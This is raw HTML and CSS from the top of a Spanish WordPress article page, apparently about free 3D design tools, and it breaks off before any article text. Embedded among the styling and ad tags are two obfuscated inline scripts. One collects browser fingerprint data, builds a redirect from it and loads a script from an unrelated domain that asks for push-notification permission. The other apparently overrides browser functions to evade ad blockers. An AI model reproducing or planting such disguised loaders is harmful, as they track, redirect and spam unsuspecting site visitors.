#ffb235;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(17px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-content-logo-top {background: #0cc0df;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:fixed;}}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #0097b2;}.content-footer-social {max-width: calc(900px - 32px);}@media (max-width:1050px) {.content-footer {padding-bottom:44px;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.grid-container .grid-item.item-2 h2,.grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
/*# sourceURL=asap-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://plandeayudas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel='shortlink' href='https://plandeayudas.com/?p=2946' /><style>.woocommerce-tabs .enlazatom-content {margin-top:3rem !important;} .enlazatom-show-box {background:#ffffff !important;color:#181818 !important; box-shadow:0 2px 4px rgba(0,0,0,15%); border-radius:4px !important; padding-right:90px !important; }.enlazatom-show-box span, .enlazatom-show-plane span, .enlazatom-show-plane a, .enlazatom-a-plane a, span.enlazatom-title-box, a.enlazatom-a-plane {font-size:18px;word-break: break-word;}.enlazatom-show-plane span, span.enlazatom-title-box {font-weight: bold;}.enlazatom-show-box:hover {background:#ffffffB3 !important;}.enlazatom-show-box:hover div.btn{background:#1faaefB3 !important;}.chevron::before {color:#ffffff !important;}.enlazatom-show-box div.btn {background:#1faaef !important;}.enlazatom-title-box {font-weight:bold;margin-bottom:10px !important;display: block;}.enlazatom-show-box span {padding:20px;}.enlazatom-content {margin-bottom:3rem;margin-top:1rem;}.enlazatom-content div.enlazatom-a-plane {margin:16px 0;}.enlazatom-show-box {display:flex;overflow:hidden !important;margin-bottom:22px;align-items: center;padding:0 1rem 0 0;line-height:1.4;}.enlazatom-show-plane {margin-top: 22px;margin-bottom: 22px;}.enlazatom-show-plane div {display: inline !important;}.enlazatom-show-box:hover {text-decoration:none;}.enlazatom-show-box img {max-width:100px;border:none !important;margin-right:5px;}.enlazatom-show-box {position:relative;text-decoration:none !important;}.enlazatom-show-box div.btn {border: none;font-weight: 700;width: 80px;height: 100%;min-height:60px;position: absolute;right: 0;top: 0;text-align:center;display: flex;align-items: center;justify-content: center;}.chevron::before {border-style: solid;border-width: 0.25em 0.25em 0 0;content: '';display: inline-block;height: 0.45em;position: relative;transform: rotate(-45deg);width: 0.45em;margin-left:-2px;}.chevron.right:before {left: 0;transform: rotate(45deg);}@media (max-width:768px) {.enlazatom-disable-image-mobile img, .enlazatom-disable-cta-mobile .btn{display:none !important;}.enlazatom-show-box.enlazatom-disable-cta-mobile {padding-right: 20px !important;}}</style> <script id="_wauxwp" type="litespeed/javascript">var _wau=_wau||[];_wau.push(["classic","3b9cmoxwrc","xwp"])</script><script type="litespeed/javascript" data-src="//waust.at/c.js"></script> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","jj8tsxow6o")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-K7EKBW9DKJ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-K7EKBW9DKJ')</script><meta name="theme-color" content="#0cc0df"><link rel="preload" as="image" href="https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-1024x682.webp" imagesrcset="https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-1024x682.webp 1024w, https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-300x200.webp 300w, https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-768x512.webp 768w, https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-400x267.webp 400w, https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280.webp 1280w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://plandeayudas.com/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"Plan de Ayudas","alternateName":"Plan de Ayudas","url":"https:\/\/plandeayudas.com","logo":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2024\/08\/Plan-de-Ayudas-Logo.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/plandeayudas.com\/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones\/"},"headline":"D\u00f3nde hacer dise\u00f1os en 3D gratis? Descubre las mejores opciones","image":{"@type":"ImageObject","url":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2023\/04\/create-g7b775c2bf_1280.webp"},"author":{"@type":"Person","name":"admin","sameAs":"https:\/\/plandeayudas.com\/author\/brendalys18\/"},"publisher":{"@type":"Organization","name":"Plan de Ayudas","logo":{"@type":"ImageObject","url":"https:\/\/plandeayudas.com\/wp-content\/uploads\/2024\/08\/Plan-de-Ayudas-Logo.png"}},"datePublished":"2023-04-07T01:25:43+00:00","dateModified":"2025-09-04T17:27:05+00:00"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/plandeayudas.com","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/plandeayudas.com\/?s={s}"},"query-input":"required name=s"}}</script> <meta name="google-site-verification" content="qmHJlsZvo1EAFGabN1alnF33v_NMaZJgxE4GjE6FlSc" /><link rel="icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" sizes="32x32" /><link rel="icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" /><meta name="msapplication-TileImage" content="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Favicon.png" /><style type="text/css" id="wp-custom-css">.asap-content-logo-top {
 background: hsla(189, 90%, 36%, 1);

background: linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(270deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);


}

.site-header, #cookiesbox {
background: hsla(189, 90%, 36%, 1);

background: linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);
}


p.sidebar-title {

color: #ffffff !important;
background: hsla(189, 90%, 36%, 1);

background: linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 90%, 36%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 36%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

	

	font-weight: 600 !important;
    
    text-align: center;
    padding: 0;
    margin: 10;  
    font-size: 26px;
    box-shadow: 0px 0px 12px rgba(0,0,0,.3);
}


.article-loop p, .article-loop-featured p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop-featured h2, .article-loop-featured h3, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {
   
	
   
   
	background: #fff;
	
	padding: 10px !important;
margin: -10px;
	margin-left: -1px;
	margin-right: -1px;
	
	box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
    transition: background-color 0.3s, transform 0.3s, box-shadow 0.3s;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2)			
			
}

footer {
	
font-weight: bold;

	
background:#0097b2;











!important;

}
.content-footer {
	color: #ffffff !important;
   background-color: hsla(100, 100%, 100%, 0.0);
	
} 


#cookiesbox p {
	color: # !important;
    font-size: 95%;
    margin-bottom: 0;
	 
}


#cookiesbox button {
	font-weight: bold;
    border: none;
    padding: 6px 36px;
    outline: 0;
    cursor: pointer;
    border-radius: 1px;
    box-shadow: 0 1px 5px -1px(0, 0, 0, 25%);
	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);
	
	color: #ffffff !important;
}



#cookiesbox {
    max-width: 24em;
    padding: 2rem;
    bottom: 1rem;
    right: 1rem;
    overflow: hidden;
    z-index: 99999;
    border-radius: 1px;
	
	box-shadow: 0 3px 6px rgba(0,0,0,.1);
            transition: background-color 0.3s,transform 0.3s,box-shadow 0.3s;
            box-shadow: 0 5px 15px rgba(0,0,0,.2) background:hsla(0,0%,100%,1);
            background: linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%);
            background: -moz-linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%);
            background: -webkit-linear-gradient(270deg,hsla(0,0%,100%,1) 0%,hsla(240,5%,96%,1) 49%,hsla(240,4%,82%,1) 99%)
}


.search-home button.s-btn svg, .search-responsive svg {
    width: 45.5px;
    height: 54.5px;
		!important;
	  color: #ffffff ;
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);



	!important; 
	opacity: 50;
}


.search-home button.s-btn button.s-btn {
    height: 32px;
    line-height: 35px;
    opacity: 0;
    text-align: center;
	
}

 
.search-home button.s-btn {
    padding: 1px 10px!important; 
    margin-right: 1rem!important;
    opacity: 1.1;
    text-align: center;
}


.the-content h2 {	
	


	text-align: center;
    color: #;
    margin-top: 0px !important;
    margin-bottom: 25px !important;
    position: relative;
    padding-bottom: 20px;
	
}


.the-content h2:after {
    content: '';
    position: absolute;
    left: 37.5%;
    bottom: 0;
    width: 25%;
    border-bottom: 4px solid #0CC0DF;
}



.asap-stc-btn {
		 text-shadow: 5px 2px 5px #000;

	font-weight: bold !important;
    display: inline-block;
    overflow: hidden;
    clear: both;
	 font-size: 23px !important;
	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%)




!important;
	color: #fff !important; 
}


.asap-hero:after {
    background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.5) 0%,#0001 0%) !important;
	
	
}

.asap-hero h1 {
	color: #fff !important;
    text-align: center;
font-size: 33px !important;

	 text-shadow: 5px 2px 5px #000;

	  
	
	
} 


#menu ul a:hover{ 
 
   background:#142A44;
    color:#0CC0DF  !important;
	     border-radius: 0px !important;

  }

#menu ul a {
 font-weight: bold;

   
	display: inline-block;
padding:0 1rem;


 }

#menu ul, #menu ul li {
    list-style: none;
    padding: 0;
    margin: 0;

}


footer {
	
font-weight: bold;

	
background: hsla(189, 89%, 30%, 1);

background: linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -moz-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%);

background: -webkit-linear-gradient(90deg, hsla(189, 89%, 30%, 1) 0%, hsla(40, 90%, 64%, 1) 0%, hsla(0, 0%, 76%, 1) 0%, hsla(199, 79%, 36%, 1) 0%, hsla(118, 100%, 18%, 1) 0%, hsla(189, 90%, 33%, 1) 0%, hsla(189, 90%, 46%, 1) 51%, hsla(189, 90%, 73%, 1) 100%)




!important;

}
.content-footer {
	color: #ffffff !important;
   background-color: hsla(100, 100%, 100%, 0.0);
	
} 


.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
	color: #22628E !important;
}

html, body {
  overflow-x: hidden !important;
}</style><link rel='stylesheet' id='awesome-styles-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' /></head><body class="wp-singular single postid-2946 wp-theme-asap"><meta name="monetag" content="6d62ad6ed9199d1ce0f2d797091d55db"><div class="asap-content-logo-top"><div class="site-header-content-top"><div class="site-logo"><a href="https://plandeayudas.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="450" height="100" data-src="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png" class="custom-logo" alt="Plan de Ayudas" decoding="async" data-srcset="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png 450w, https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo-300x67.png.webp 300w" data-sizes="(max-width: 450px) 100vw, 450px" /></a></div></div></div><header class="site-header"><div class="site-header-content"><div class="social-desktop"><div><p></p></div><div></div></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><div class="search-responsive"><form action="https://plandeayudas.com/" method="get">
<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
<button class="s-btn" type="submit" aria-label="Buscar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<circle cx="11" cy="11" r="8"></circle>
<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</svg>
</button></form></div><ul id="menu-menu-movil" class="header-menu"><li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="https://dimgrey-rabbit-475003.hostingersite.com/" itemprop="url"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li><li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2996"><a href="https://plandeayudas.com/category/empleo/" itemprop="url"><i class="_mi _before fab fa-black-tie" aria-hidden="true" style="font-size:1em;"></i><span>Empleo</span></a></li><li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://plandeayudas.com/category/ayuda-social/" itemprop="url"><i class="_mi _before far fa-lightbulb" aria-hidden="true" style="font-size:1.1em;"></i><span>Ayuda</span></a></li><li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://plandeayudas.com/category/estados-unidos/" itemprop="url"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true" style="font-size:1.1em;"></i><span>Estados Unidos</span></a></li><li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://plandeayudas.com/category/empleo-en-canada/" itemprop="url"><i class="_mi _before elusive el-icon-list-alt" aria-hidden="true"></i><span>Empleo en Canada</span></a></li><li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3147"><a href="https://plandeayudas.com/category/empleo-rd/" itemprop="url"><i class="_mi _before fa fa-tasks" aria-hidden="true" style="font-size:1em;"></i><span>Empleo RD</span></a><ul class="sub-menu"><li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2997"><a href="https://plandeayudas.com/category/cursos-en-linea/" itemprop="url"><i class="_mi _before dashicons dashicons-book-alt" aria-hidden="true"></i><span>Cursos</span></a></li><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://plandeayudas.com/category/becas/" itemprop="url"><i class="_mi _before fa fa-graduation-cap" aria-hidden="true" style="font-size:1em;"></i><span>Becas</span></a></li><li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3048"><a href="https://plandeayudas.com/blog/" itemprop="url"><i class="_mi _before dashicons dashicons-welcome-widgets-menus" aria-hidden="true"></i><span>Blog</span></a></li></ul></li><li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://plandeayudas.com/category/salud/" itemprop="url"><i class="_mi _before fa fa-heartbeat" aria-hidden="true" style="font-size:1em;"></i><span>Salud</span></a></li></ul></nav></div></div></header><main class="content-single"><div class="ads-asap ads-asap-top ads-asap-aligncenter "> <script type="litespeed/javascript">var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);var s=document.createElement('script');s.src='//shaumtol.com/b09/77789/mw.min.js?z=5241563'+'&sw=/sw-check-permissions-059dd.js';s.onload=function(result){switch(result){case 'onPermissionDefault':break;case 'onPermissionAllowed':break;case 'onPermissionDenied':break;case 'onAlreadySubscribed':break;case 'onNotificationUnsupported':break}};document.head.appendChild(s)</script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="9003220683"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let 